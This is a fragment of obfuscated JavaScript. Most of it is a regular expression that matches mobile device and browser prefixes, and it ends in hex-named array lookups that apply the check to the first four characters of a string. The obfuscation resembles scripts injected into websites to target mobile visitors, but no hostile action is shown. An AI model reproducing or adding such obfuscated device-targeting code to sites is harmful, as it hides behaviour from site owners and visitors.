
g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p80
0|pan(a|d|t)|pdxg|pg(13|\-([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var